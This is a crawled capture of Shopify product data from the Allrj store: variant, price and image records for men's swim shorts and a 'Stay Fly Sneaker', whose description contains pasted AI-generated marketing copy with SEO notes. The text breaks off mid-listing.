ALLRJ","id":34115374645488,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7954434.jpg?v=1766122099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866261483760,"title":"Sapphire Blue \/ XXXL","option1":"Sapphire Blue","option2":"XXXL","option3":null,"sku":"CJYD180050905EV","requires_shipping":true,"taxable":false,"featured_image":{"id":41453875822832,"product_id":8452250435824,"position":2,"created_at":"2024-01-05T14:26:05-05:00","updated_at":"2025-12-19T00:28:19-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7954434.jpg?v=1766122099","variant_ids":[44866261352688,44866261385456,44866261418224,44866261450992,44866261483760]},"available":true,"name":"Men's leisure swim shorts - Sapphire Blue \/ XXXL","public_title":"Sapphire Blue \/ XXXL","options":["Sapphire Blue","XXXL"],"price":4199,"weight":140,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115374645488,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7954434.jpg?v=1766122099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866261516528,"title":"White \/ L","option1":"White","option2":"L","option3":null,"sku":"CJYD180050917QJ","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876183280,"product_id":8452250435824,"position":5,"created_at":"2024-01-05T14:26:14-05:00","updated_at":"2025-12-19T00:28:19-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7704623.jpg?v=1766122099","variant_ids":[44866261516528,44866261549296,44866261582064,44866261614832,44866261647600]},"available":true,"name":"Men's leisure swim shorts - White \/ L","public_title":"White \/ L","options":["White","L"],"price":4199,"weight":110,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115375038704,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7704623.jpg?v=1766122099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866261549296,"title":"White \/ M","option1":"White","option2":"M","option3":null,"sku":"CJYD180050916PK","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876183280,"product_id":8452250435824,"position":5,"created_at":"2024-01-05T14:26:14-05:00","updated_at":"2025-12-19T00:28:19-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7704623.jpg?v=1766122099","variant_ids":[44866261516528,44866261549296,44866261582064,44866261614832,44866261647600]},"available":true,"name":"Men's leisure swim shorts - White \/ M","public_title":"White \/ M","options":["White","M"],"price":4199,"weight":100,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115375038704,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7704623.jpg?v=1766122099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866261582064,"title":"White \/ XL","option1":"White","option2":"XL","option3":null,"sku":"CJYD180050918RI","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876183280,"product_id":8452250435824,"position":5,"created_at":"2024-01-05T14:26:14-05:00","updated_at":"2025-12-19T00:28:19-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7704623.jpg?v=1766122099","variant_ids":[44866261516528,44866261549296,44866261582064,44866261614832,44866261647600]},"available":true,"name":"Men's leisure swim shorts - White \/ XL","public_title":"White \/ XL","options":["White","XL"],"price":4199,"weight":120,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115375038704,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7704623.jpg?v=1766122099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866261614832,"title":"White \/ XXL","option1":"White","option2":"XXL","option3":null,"sku":"CJYD180050919SH","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876183280,"product_id":8452250435824,"position":5,"created_at":"2024-01-05T14:26:14-05:00","updated_at":"2025-12-19T00:28:19-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7704623.jpg?v=1766122099","variant_ids":[44866261516528,44866261549296,44866261582064,44866261614832,44866261647600]},"available":true,"name":"Men's leisure swim shorts - White \/ XXL","public_title":"White \/ XXL","options":["White","XXL"],"price":4199,"weight":130,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115375038704,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7704623.jpg?v=1766122099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866261647600,"title":"White \/ XXXL","option1":"White","option2":"XXXL","option3":null,"sku":"CJYD180050920TG","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876183280,"product_id":8452250435824,"position":5,"created_at":"2024-01-05T14:26:14-05:00","updated_at":"2025-12-19T00:28:19-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7704623.jpg?v=1766122099","variant_ids":[44866261516528,44866261549296,44866261582064,44866261614832,44866261647600]},"available":true,"name":"Men's leisure swim shorts - White \/ XXXL","public_title":"White \/ XXXL","options":["White","XXXL"],"price":4199,"weight":140,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115375038704,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7704623.jpg?v=1766122099"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-9226303.png?v=1766122101","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7954434.jpg?v=1766122099","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-8201704.jpg?v=1766122099","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-l-men-s-fashion-running-exercise-shorts-41453861306608.jpg?v=1718380722","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7704623.jpg?v=1766122099","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-6487165.jpg?v=1766122100","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-4972397.jpg?v=1766122100","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-1659398.png?v=1766122100","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-5365015.jpg?v=1766122099","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-1227963.jpg?v=1766122100","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-5716817.jpg?v=1766122099"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-9226303.png?v=1766122101","options":[{"name":"Color","position":1,"values":["Black","Blue","Fluorescent Green","Gray","Sapphire Blue","White"]},{"name":"size","position":2,"values":["L","M","XL","XXL","XXXL"]}],"url":"\/de\/products\/mens-fashion-running-exercise-shorts","media":[{"alt":"Men's leisure swim shorts - ALLRJ","id":35964576530672,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-9226303.png?v=1766122101"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-9226303.png?v=1766122101","width":1024},{"alt":"Men's leisure swim shorts - ALLRJ","id":34115374645488,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7954434.jpg?v=1766122099"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7954434.jpg?v=1766122099","width":800},{"alt":"Men's leisure swim shorts - ALLRJ","id":34115374907632,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-8201704.jpg?v=1766122099"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-8201704.jpg?v=1766122099","width":800},{"alt":"Men's leisure swim shorts - ALLRJ","id":34115374973168,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-l-men-s-fashion-running-exercise-shorts-41453861306608.jpg?v=1718380722"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-l-men-s-fashion-running-exercise-shorts-41453861306608.jpg?v=1718380722","width":800},{"alt":"Men's leisure swim shorts - ALLRJ","id":34115375038704,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7704623.jpg?v=1766122099"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7704623.jpg?v=1766122099","width":800},{"alt":"Men's leisure swim shorts - ALLRJ","id":34115375071472,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-6487165.jpg?v=1766122100"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-6487165.jpg?v=1766122100","width":800},{"alt":"Men's leisure swim shorts - ALLRJ","id":34115375300848,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-4972397.jpg?v=1766122100"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-4972397.jpg?v=1766122100","width":800},{"alt":"Men's leisure swim shorts - ALLRJ","id":34115375464688,"position":8,"preview_image":{"aspect_ratio":1.332,"height":193,"width":257,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-1659398.png?v=1766122100"},"aspect_ratio":1.332,"height":193,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-1659398.png?v=1766122100","width":257},{"alt":"Men's leisure swim shorts - ALLRJ","id":34115381559536,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-5365015.jpg?v=1766122099"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-5365015.jpg?v=1766122099","width":800},{"alt":"Men's leisure swim shorts - ALLRJ","id":34115381592304,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-1227963.jpg?v=1766122100"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-1227963.jpg?v=1766122100","width":800},{"alt":"Men's leisure swim shorts - ALLRJ","id":34115381821680,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-5716817.jpg?v=1766122099"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-5716817.jpg?v=1766122099","width":800}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/de/products/summer-flyknit-breathable-shoes-lightweight-soft-sole-shoes-for-the-old-mesh.js
body_size: 2120
content:
{"id":8881405853936,"title":"Allrj Stay Fly Sneaker","handle":"summer-flyknit-breathable-shoes-lightweight-soft-sole-shoes-for-the-old-mesh","description":"\u003cdiv aria-label=\"Sent by Copilot: Elevate your stride with the **Allrj Stay Fly Sneaker** – the ultimate fusion of **performance, comfort, and style**. Designed for the modern athlete, these sneakers are a testament to Allrj's commitment to excellence and innovation in activewear.\n\n**Key Features:**\n- **Advanced Breathability:** Engineered with a **lightweight mesh upper**, the Stay Fly Sneaker ensures optimal airflow, keeping your feet cool and dry even during the most intense workouts.\n- **Superior Cushioning:** Experience unparalleled comfort with our **signature FlyFoam technology**. The responsive cushioning adapts to your unique foot shape, providing support where you need it most.\n- **Dynamic Support:** Integrated with a **flexible TPU arch band**, these sneakers offer dynamic support, promoting a natural foot movement and improved stability.\n- **Durable Outsole:** Crafted with a **high-traction rubber outsole**, the Stay Fly Sneaker delivers exceptional grip and durability, allowing you to tackle any terrain with confidence.\n- **Sleek Design:** With its **streamlined silhouette** and **eye-catching colorways**, the Stay Fly Sneaker is not just a shoe, but a fashion statement, ready to complement your active lifestyle.\n\n**SEO Focus Points:**\n- **Target Keywords:** \u0026quot;Performance Sneakers,\u0026quot; \u0026quot;Breathable Athletic Shoes,\u0026quot; \u0026quot;Cushioned Running Footwear\u0026quot;\n- **Meta Description:** \u0026quot;Discover the Allrj Stay Fly Sneaker – where cutting-edge technology meets sleek design. Enjoy advanced breathability, superior cushioning, and dynamic support for an unbeatable athletic experience.\u0026quot;\n- **Alt Text for Images:** \u0026quot;Allrj Stay Fly Sneaker with FlyFoam Technology and Breathable Mesh Upper\u0026quot;\n\nWhether you're hitting the gym or the streets, the Allrj Stay Fly Sneaker is designed to keep you at the top of your game. Shop now and step into a world where performance meets style – because with Allrj, you don't just stay active, you **Stay Fly**.👟\n\n---\n\n*Note: The product description above incorporates SEO strategies by emphasizing relevant keywords and providing a clear, concise meta description. It's crafted to appeal to both search engines and potential customers, ensuring that the Allrj Stay Fly Sneaker stands out in a competitive market.*\" aria-description=\"\" class=\"content user-select-text\" aria-level=\"6\" role=\"heading\" tabindex=\"0\"\u003e\n\u003cdiv class=\"ac-container ac-adaptiveCard has-image\"\u003e\n\u003cdiv class=\"ac-textBlock\"\u003e\n\u003cp\u003eElevate your stride with the \u003cstrong\u003eAllrj Stay Fly Sneaker\u003c\/strong\u003e – the ultimate fusion of \u003cstrong\u003eperformance, comfort, and style\u003c\/strong\u003e. Designed for the modern athlete, these sneakers are a testament to Allrj’s commitment to excellence and innovation in activewear.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eKey Features:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eAdvanced Breathability:\u003c\/strong\u003e Engineered with a \u003cstrong\u003elightweight mesh upper\u003c\/strong\u003e, the Stay Fly Sneaker ensures optimal airflow, keeping your feet cool and dry even during the most intense workouts.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eSuperior Cushioning:\u003c\/strong\u003e Experience unparalleled comfort with our \u003cstrong\u003esignature FlyFoam technology\u003c\/strong\u003e. The responsive cushioning adapts to your unique foot shape, providing support where you need it most.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eDynamic Support:\u003c\/strong\u003e Integrated with a \u003cstrong\u003eflexible TPU arch band\u003c\/strong\u003e, these sneakers offer dynamic support, promoting a natural foot movement and improved stability.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eDurable Outsole:\u003c\/strong\u003e Crafted with a \u003cstrong\u003ehigh-traction rubber outsole\u003c\/strong\u003e, the Stay Fly Sneaker delivers exceptional grip and durability, allowing you to tackle any terrain with confidence.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eSleek Design:\u003c\/strong\u003e With its \u003cstrong\u003estreamlined silhouette\u003c\/strong\u003e and \u003cstrong\u003eeye-catching colorways\u003c\/strong\u003e, the Stay Fly Sneaker is not just a shoe, but a fashion statement, ready to complement your active lifestyle.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong\u003eSEO Focus Points:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eTarget Keywords:\u003c\/strong\u003e “Performance Sneakers,” “Breathable Athletic Shoes,” “Cushioned Running Footwear”\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eMeta Description:\u003c\/strong\u003e “Discover the Allrj Stay Fly Sneaker – where cutting-edge technology meets sleek design. Enjoy advanced breathability, superior cushioning, and dynamic support for an unbeatable athletic experience.”\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eAlt Text for Images:\u003c\/strong\u003e “Allrj Stay Fly Sneaker with FlyFoam Technology and Breathable Mesh Upper”\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eWhether you’re hitting the gym or the streets, the Allrj Stay Fly Sneaker is designed to keep you at the top of your game. Shop now and step into a world where performance meets style – because with Allrj, you don’t just stay active, you \u003cstrong\u003eStay Fly\u003c\/strong\u003e.👟\u003c\/p\u003e\n\u003cp\u003eNote: Sizes are in EU. Please make the conversion based on your EU size converted to US size.\u003c\/p\u003e\n\u003cem\u003e\u003c\/em\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"ad-container\"\u003e\n\u003c!----\u003e \u003c!----\u003e \u003cslot name=\"slot-47773301-1aa4-4632-93f5-ff892c929684-inline\"\u003e\u003c\/slot\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c!----\u003e","published_at":"2024-06-14T10:18:48-04:00","created_at":"2024-06-14T10:18:48-04:00","vendor":"ALLRJ","type":"","tags":["sneakers"],"price":8399,"price_min":8399,"price_max":8399,"available":true,"price_varies":false,"compare_at_price":11999,"compare_at_price_min":11999,"compare_at_price_max":11999,"compare_at_price_varies":false,"variants":[{"id":46181093671152,"title":"White \/ 35","option1":"White","option2":"35","option3":null,"sku":"CJNS180553401AZ","requires_shipping":true,"taxable":false,"featured_image":{"id":43283019170032,"product_id":8881405853936,"position":6,"created_at":"2024-06-14T10:20:01-04:00","updated_at":"2025-12-19T00:24:14-05:00","alt":"Allrj Stay Fly Sneaker - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854","variant_ids":[46181093671152,46181093703920,46181093736688,46181093769456,46181093802224,46181093834992,46181093867760,46181093900528,46181093933296,46181093966064]},"available":true,"name":"Allrj Stay Fly Sneaker - White \/ 35","public_title":"White \/ 35","options":["White","35"],"price":8399,"weight":260,"compare_at_price":11999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033525121264,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46181093703920,"title":"White \/ 36","option1":"White","option2":"36","option3":null,"sku":"CJNS180553402BY","requires_shipping":true,"taxable":false,"featured_image":{"id":43283019170032,"product_id":8881405853936,"position":6,"created_at":"2024-06-14T10:20:01-04:00","updated_at":"2025-12-19T00:24:14-05:00","alt":"Allrj Stay Fly Sneaker - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854","variant_ids":[46181093671152,46181093703920,46181093736688,46181093769456,46181093802224,46181093834992,46181093867760,46181093900528,46181093933296,46181093966064]},"available":true,"name":"Allrj Stay Fly Sneaker - White \/ 36","public_title":"White \/ 36","options":["White","36"],"price":8399,"weight":270,"compare_at_price":11999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033525121264,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46181093736688,"title":"White \/ 37","option1":"White","option2":"37","option3":null,"sku":"CJNS180553403CX","requires_shipping":true,"taxable":false,"featured_image":{"id":43283019170032,"product_id":8881405853936,"position":6,"created_at":"2024-06-14T10:20:01-04:00","updated_at":"2025-12-19T00:24:14-05:00","alt":"Allrj Stay Fly Sneaker - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854","variant_ids":[46181093671152,46181093703920,46181093736688,46181093769456,46181093802224,46181093834992,46181093867760,46181093900528,46181093933296,46181093966064]},"available":true,"name":"Allrj Stay Fly Sneaker - White \/ 37","public_title":"White \/ 37","options":["White","37"],"price":8399,"weight":280,"compare_at_price":11999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033525121264,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46181093769456,"title":"White \/ 38","option1":"White","option2":"38","option3":null,"sku":"CJNS180553404DW","requires_shipping":true,"taxable":false,"featured_image":{"id":43283019170032,"product_id":8881405853936,"position":6,"created_at":"2024-06-14T10:20:01-04:00","updated_at":"2025-12-19T00:24:14-05:00","alt":"Allrj Stay Fly Sneaker - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854","variant_ids":[46181093671152,46181093703920,46181093736688,46181093769456,46181093802224,46181093834992,46181093867760,46181093900528,46181093933296,46181093966064]},"available":true,"name":"Allrj Stay Fly Sneaker - White \/ 38","public_title":"White \/ 38","options":["White","38"],"price":8399,"weight":290,"compare_at_price":11999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033525121264,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46181093802224,"title":"White \/ 39","option1":"White","option2":"39","option3":null,"sku":"CJNS180553405EV","requires_shipping":true,"taxable":false,"featured_image":{"id":43283019170032,"product_id":8881405853936,"position":6,"created_at":"2024-06-14T10:20:01-04:00","updated_at":"2025-12-19T00:24:14-05:00","alt":"Allrj Stay Fly Sneaker - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854","variant_ids":[46181093671152,46181093703920,46181093736688,46181093769456,46181093802224,46181093834992,46181093867760,46181093900528,46181093933296,46181093966064]},"available":true,"name":"Allrj Stay Fly Sneaker - White \/ 39","public_title":"White \/ 39","options":["White","39"],"price":8399,"weight":300,"compare_at_price":11999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033525121264,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46181093834992,"title":"White \/ 40","option1":"White","option2":"40","option3":null,"sku":"CJNS180553406FU","requires_shipping":true,"taxable":false,"featured_image":{"id":43283019170032,"product_id":8881405853936,"position":6,"created_at":"2024-06-14T10:20:01-04:00","updated_at":"2025-12-19T00:24:14-05:00","alt":"Allrj Stay Fly Sneaker - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854","variant_ids":[46181093671152,46181093703920,46181093736688,46181093769456,46181093802224,46181093834992,46181093867760,46181093900528,46181093933296,46181093966064]},"available":true,"name":"Allrj Stay Fly Sneaker - White \/ 40","public_title":"White \/ 40","options":["White","40"],"price":8399,"weight":310,"compare_at_price":11999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033525121264,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46181093867760,"title":"White \/ 41","option1":"White","option2":"41","option3":null,"sku":"CJNS180553407GT","requires_shipping":true,"taxable":false,"featured_image":{"id":43283019170032,"product_id":8881405853936,"position":6,"created_at":"2024-06-14T10:20:01-04:00","updated_at":"2025-12-19T00:24:14-05:00","alt":"Allrj Stay Fly Sneaker - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854","variant_ids":[46181093671152,46181093703920,46181093736688,46181093769456,46181093802224,46181093834992,46181093867760,46181093900528,46181093933296,46181093966064]},"available":true,"name":"Allrj Stay Fly Sneaker - White \/ 41","public_title":"White \/ 41","options":["White","41"],"price":8399,"weight":320,"compare_at_price":11999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033525121264,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46181093900528,"title":"White \/ 42","option1":"White","option2":"42","option3":null,"sku":"CJNS180553408HS","requires_shipping":true,"taxable":false,"featured_image":{"id":43283019170032,"product_id":8881405853936,"position":6,"created_at":"2024-06-14T10:20:01-04:00","updated_at":"2025-12-19T00:24:14-05:00","alt":"Allrj Stay Fly Sneaker - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854","variant_ids":[46181093671152,46181093703920,46181093736688,46181093769456,46181093802224,46181093834992,46181093867760,46181093900528,46181093933296,46181093966064]},"available":true,"name":"Allrj Stay Fly Sneaker - White \/ 42","public_title":"White \/ 42","options":["White","42"],"price":8399,"weight":330,"compare_at_price":11999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033525121264,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46181093933296,"title":"White \/ 